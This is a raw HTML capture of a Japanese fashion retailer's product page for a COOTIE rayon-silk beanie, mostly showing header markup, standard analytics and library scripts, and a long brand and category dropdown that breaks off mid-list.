

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fixer-shop.jp/products/detail/34420
body_size: 10844
content:
<!doctype html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="/html/template/fixer/img/common/favicon.ico">
<link rel="stylesheet" href="/html/template/fixer/css/style.css?v=3.0.15">
<link rel="stylesheet" href="/html/template/fixer/css/slick.css?v=3.0.15">
<link rel="stylesheet" href="/html/template/fixer/css/slick-theme.css?v=3.0.15">
<link rel="stylesheet" href="/html/template/fixer/css/default.css?v=3.0.15">
<!-- for original theme CSS -->
<link rel="stylesheet" href="/html/template/fixer/css/custom.css?v=3.0.15">
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="/html/template/fixer/js/vendor/jquery-1.11.3.min.js?v=3.0.15"><\/script>')</script>
<script type="text/javascript" src="//cdn.jsdelivr.net/jquery.slick/1.6.0/slick.min.js"></script>

            <!-- ▼Google Tag Manager head -->
            <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJHR2SDD');</script>
<!-- End Google Tag Manager -->
        <!-- ▲Google Tag Manager head -->

    <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-45322751-1']);
  _gaq.push(['_setDomainName', 'fixer-shop.jp']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
<title>COOTIE / S/R Cuffed Beanie -Smoke Navy-</title>
<meta name="description" content="レーヨン×シルクの混紡生地を使用したビーニーになります。  軽くしなやかな被り心地となっております。">
</head>
<body id="page_product_detail" class="product_page">
<div id="wrapper">
    <header id="header">
        <div class="container-fluid inner">
                                                            <!-- ▼Google Tag Manager body -->
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJHR2SDD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <!-- ▲Google Tag Manager body -->
    <!-- ▼ヘッダーログイン・お気に入りボタンエリア -->
                            <div id="member" class="member drawer_block pc">
        <ul class="member_link">
            <li>
                <a href="https://fixer-shop.jp/entry">
                    <i class="fa fa-user" aria-hidden="true"></i><span class="header_menu_name"> 新規会員登録</span>
                </a>
            </li>
                            <li><a href="https://fixer-shop.jp/mypage/favorite"><i class="fa fa-heart" aria-hidden="true"></i><span class="header_menu_name"> お気に入り</span></a></li>
                        <li>
                <a href="https://fixer-shop.jp/mypage/login">
                    <i class="fa fa-key" aria-hidden="true"></i><span class="header_menu_name"> ログイン</span>
                </a>
            </li>
        </ul>
    </div>

                <!-- ▲ヘッダーログイン・お気に入りボタンエリア -->
    <!-- ▼ヘッダーカートエリア -->
                        <div id="cart_area">
    <p class="clearfix cart-trigger">
          <a href="#cart">
            <svg class="cb cb-shopping-cart">
                <use xlink:href="#cb-shopping-cart"/>
            </svg>
            <span class="badge">0</span>
            <svg class="cb cb-close">
                <use xlink:href="#cb-close"/>
            </svg>
        </a>
        <!-- <span class="cart_price pc">合計 <span class="price">¥ 0</span></span>-->
    </p>
    <div id="cart" class="cart">
        <div class="inner">
                                                    <div class="btn_area">
                    <div class="message">
                        <p class="errormsg bg-danger" style="margin-bottom: 20px;">
                            現在カート内に<br>商品はございません。
                        </p>
                    </div>
                </div>
                    </div>
    </div>
</div>
<div class="translate">
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,fr,it,ja,ko,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
                <!-- ▲ヘッダーカートエリア -->
    <!-- ▼ロゴ -->
                         <div class="header_logo_area">
                <p class="copy">COOTIE、ROUGH AND RUGGED、CALEEの通販</p>
                <h1 class="header_logo">
                  <a href="https://fixer-shop.jp/"><img src="/html/template/fixer/img/common/logo.png" alt="fixer" /></a>
                </h1>
            </div>
        <!-- ▲ロゴ -->
    <!-- ▼グローバルメニュー -->
                        <script>
$(function(){
    $('.header_menu_content.brands').hover(function(){
        $('.brands_menu').css('display','block');
        $('.brands_menu').width($(window).width()*0.7);
    },
  function () {
    $('.brands_menu').css('display','none');
  });
});
</script>
<div class="drawer_block pc header_bottom_area">
  <div class="row">
    <div class="col-sm-4 header_menu">
      <div class="header_menu_content brands"><a href="https://fixer-shop.jp/#brands">BRANDS</a>
        <div class="brands_menu">
          <div class="row">
            <div class="col-sm-4">
              <ul>
                <li><a href="https://fixer-shop.jp/products/list?category_id=6">COOTIE PRODUCTIONS</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=1356">MAGIC STICK ENTERTAINMENT</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=360">CHALLENGER</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=1588">CAPTAINS HELM GOLF</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=354">CAPTAINS HELM</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=363">SALE</a></li>
              </ul>
            </div><!-- .col-sm-4 -->
            <div class="col-sm-4">
              <ul>
                <li><a href="https://fixer-shop.jp/products/list?category_id=623">Antidote Buyers CLUB</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=1715">NOCHINO OPTICAL</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=723">GROOVER SPECTACLES</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=356">RADIALL</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=1032">CARHARTT WIP</a></li>
              </ul>
            </div><!-- .col-sm-4 -->
            <div class="col-sm-4">
              <ul>
                <li><a href="https://fixer-shop.jp/products/list?category_id=1">LARRY SMITH</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=361">EFFECTOR</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=358">Peanuts&Co</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=371">ROLLING DUB TRIO</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=1575">Tomo&Co.</a></li>
              </ul>
            </div><!-- .col-sm-4 -->
          </div><!-- .row -->
        </div><!-- brands_menu -->
      </div><!-- brands -->
    </div><!-- .col-sm-4 -->
    <div class="col-sm-4 header_menu">
      <div class="header_menu_content"><a href="https://fixer-shop.jp/#news">NEWS</a>
      </div>
    </div>
    <div class="col-sm-4 header_menu header-search">
      <div id="search" class="search">
        <form method="get" id="searchform" action="/products/list">
          <div class="search_inner">
                            <div class="input_search clearfix">
                  <input type="search" id="name" name="name" maxlength="50" placeholder="商品名、品番" class="form-control" />
                  <button type="submit" class="bt_search"><svg class="cb cb-search"><use xlink:href="#cb-search" /></svg></button>
              </div>
          </div>
          <div class="extra-form">
                                                                          </div>
        </form>
      </div>
    </div>
  </div><!-- .row -->
</div>
                <!-- ▲グローバルメニュー -->

                                                    <p id="btn_menu"><a class="nav-trigger" href="#nav">Menu<span></span></a></p>
        </div>
    </header>

    <div id="contents" class="theme_main_only">

        <div id="contents_top">
                                                            <!-- ▼カテゴリ -->
                        <script type="text/javascript">
$(function() {
$('#search').clone(true).appendTo('.sm_search');
});
</script>

<select class="form-control select_category" onChange="location.href=value;">
   <option class="none" value="">Select category</option>
                <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=1">LARRY SMITH</option>
                                 <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=4">&nbsp;&nbsp;&nbsp;&nbsp;Feathers</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=618">&nbsp;&nbsp;&nbsp;&nbsp;Karakusa</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=405">&nbsp;&nbsp;&nbsp;&nbsp;Parts</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=352">&nbsp;&nbsp;&nbsp;&nbsp;Necklace&amp;Charm</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=402">&nbsp;&nbsp;&nbsp;&nbsp;Necklace Chain</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=399">&nbsp;&nbsp;&nbsp;&nbsp;Beads Necklace</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=392">&nbsp;&nbsp;&nbsp;&nbsp;Ring</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=353">&nbsp;&nbsp;&nbsp;&nbsp;Bangle</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=400">&nbsp;&nbsp;&nbsp;&nbsp;Bracelet</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=401">&nbsp;&nbsp;&nbsp;&nbsp;Hairgom</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=406">&nbsp;&nbsp;&nbsp;&nbsp;Pierce</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=391">&nbsp;&nbsp;&nbsp;&nbsp;Truckers Wallet</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=1587">&nbsp;&nbsp;&nbsp;&nbsp;Pouch , Zip Wallet</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=968">&nbsp;&nbsp;&nbsp;&nbsp;Card Case</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=396">&nbsp;&nbsp;&nbsp;&nbsp;Coin Case</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=407">&nbsp;&nbsp;&nbsp;&nbsp;Bag , Wallet Chain , Pin etc</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=3">&nbsp;&nbsp;&nbsp;&nbsp;18K</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=395">&nbsp;&nbsp;&nbsp;&nbsp;Combination</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=397">&nbsp;&nbsp;&nbsp;&nbsp;Toadlena</option>
                        </li>

                <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=6">COOTIE PRODUCTIONS</option>
                                 <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=1847">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=1791">&nbsp;&nbsp;&nbsp;&nbsp;25SS</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=411">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=412">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=413">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=414">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=415">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=416">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=418">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=922">&nbsp;&nbsp;&nbsp;&nbsp;KIDS</option>
                        </li>

                <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=360">CHALLENGER</option>
                                 <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=1873">&nbsp;&nbsp;&nbsp;&nbsp;26SS</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=1826">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=476">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=475">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=473">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=472">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=469">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=468">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=467">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=1829">&nbsp;&nbsp;&nbsp;&nbsp;KIDS</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=470">&nbsp;&nbsp;&nbsp;&nbsp;SALE</option>
                        </li>

                <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1356">MAGIC STICK ENTERTAINMENT</option>
                                 <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1830">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1782">&nbsp;&nbsp;&nbsp;&nbsp;25SS</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1397">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1396">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1395">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1394">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1406">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1393">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1392">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                        </li>

                <option class="cat_1365" value="https://fixer-shop.jp/products/list?category_id=1365">Chaos Fishing Club</option>
            </li>

                <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1032">CARHARTT WIP</option>
                                 <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1861">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1763">&nbsp;&nbsp;&nbsp;&nbsp;24AW</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1056">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1055">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1054">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1053">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1052">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1051">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1050">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                        </li>

                <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=356">RADIALL</option>
                                 <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=1870">&nbsp;&nbsp;&nbsp;&nbsp;26SS</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=1843">&nbsp;&nbsp;&nbsp;&nbsp;2025AW</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=1800">&nbsp;&nbsp;&nbsp;&nbsp;2025SS</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=510">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=509">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=508">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=506">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=505">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=507">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=504">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=619">&nbsp;&nbsp;&nbsp;&nbsp;KIDS</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=503">&nbsp;&nbsp;&nbsp;&nbsp;SALE</option>
                        </li>

                <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=354">CAPTAINS HELM</option>
                                 <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=1867">&nbsp;&nbsp;&nbsp;&nbsp;26SS</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=1834">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=1822">&nbsp;&nbsp;&nbsp;&nbsp;25SS</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=455">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=456">&nbsp;&nbsp;&nbsp;&nbsp;KNIT SWEAT</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=454">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=453">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=452">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=451">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=809">&nbsp;&nbsp;&nbsp;&nbsp;KIDS</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=450">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=471">&nbsp;&nbsp;&nbsp;&nbsp;SALE</option>
                        </li>

                <option class="cat_1588" value="https://fixer-shop.jp/products/list?category_id=1588">CAPTAINS HELM GOLF</option>
                                 <option class="cat_1588" value="https://fixer-shop.jp/products/list?category_id=1589">&nbsp;&nbsp;&nbsp;&nbsp;MENS</option>
                         <option class="cat_1588" value="https://fixer-shop.jp/products/list?category_id=1594">&nbsp;&nbsp;&nbsp;&nbsp;WOMENS</option>
                         <option class="cat_1588" value="https://fixer-shop.jp/products/list?category_id=1599">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                        </li>

                <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=623">ANTIDOTE BUYERS CLUB</option>
                                 <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=1825">&nbsp;&nbsp;&nbsp;&nbsp;Apparel</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=634">&nbsp;&nbsp;&nbsp;&nbsp;Necklace Chain</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=635">&nbsp;&nbsp;&nbsp;&nbsp;Necklace Top</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=1657">&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=1076">&nbsp;&nbsp;&nbsp;&nbsp;Bag</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=1428">&nbsp;&nbsp;&nbsp;&nbsp;Gold</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=692">&nbsp;&nbsp;&nbsp;&nbsp;Wallet</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=691">&nbsp;&nbsp;&nbsp;&nbsp;Wallet Chain&amp;Key Chain</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=931">&nbsp;&nbsp;&nbsp;&nbsp;Bracelet</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=638">&nbsp;&nbsp;&nbsp;&nbsp;Ring</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=694">&nbsp;&nbsp;&nbsp;&nbsp;Earring</option>
                        </li>

                <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=358">PEANUTS&amp;Co.</option>
                                 <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=1788">&nbsp;&nbsp;&nbsp;&nbsp;NEXUSVII</option>
                         <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=1726">&nbsp;&nbsp;&nbsp;&nbsp;BAG</option>
                         <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=1725">&nbsp;&nbsp;&nbsp;&nbsp;BRACELET</option>
                         <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=1724">&nbsp;&nbsp;&nbsp;&nbsp;SHOES</option>
                         <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=983">&nbsp;&nbsp;&nbsp;&nbsp;Carabiner</option>
                         <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=1655">&nbsp;&nbsp;&nbsp;&nbsp;BUNNY PEANUTS</option>
                         <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=1776">&nbsp;&nbsp;&nbsp;&nbsp;TEDDY PEANUTS</option>
                        </li>

                <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=371">ROLLING DUB TRIO</option>
                                 <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=1821">&nbsp;&nbsp;&nbsp;&nbsp;COUPEN LOW MOC</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=1482">&nbsp;&nbsp;&nbsp;&nbsp;GLEANERS ZIP</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=1481">&nbsp;&nbsp;&nbsp;&nbsp;ROOTS</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=1206">&nbsp;&nbsp;&nbsp;&nbsp;WHALE</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=1049">&nbsp;&nbsp;&nbsp;&nbsp;COLOBUS</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=979">&nbsp;&nbsp;&nbsp;&nbsp;CASPER</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=854">&nbsp;&nbsp;&nbsp;&nbsp;ENGINEER</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=845">&nbsp;&nbsp;&nbsp;&nbsp;MOLE</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=379">&nbsp;&nbsp;&nbsp;&nbsp;SLOTH</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=381">&nbsp;&nbsp;&nbsp;&nbsp;STAN</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=382">&nbsp;&nbsp;&nbsp;&nbsp;COUPEN</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=380">&nbsp;&nbsp;&nbsp;&nbsp;BLUNT</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=383">&nbsp;&nbsp;&nbsp;&nbsp;CONQUER</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=941">&nbsp;&nbsp;&nbsp;&nbsp;TOKYO SANDALS</option>
                        </li>

                <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1575">Tomo&amp;Co.</option>
                                 <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1878">&nbsp;&nbsp;&nbsp;&nbsp;UNAUTHENTIC CONPONENT SHOES</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1819">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1798">&nbsp;&nbsp;&nbsp;&nbsp;GRUKA CONPONENT SHOES</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1651">&nbsp;&nbsp;&nbsp;&nbsp;GOODS</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1621">&nbsp;&nbsp;&nbsp;&nbsp;G-GOLF</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1701">&nbsp;&nbsp;&nbsp;&nbsp;BAKE</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1580">&nbsp;&nbsp;&nbsp;&nbsp;Asymmetric Postman Shoes</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1579">&nbsp;&nbsp;&nbsp;&nbsp;Tussel Cockshoes</option>
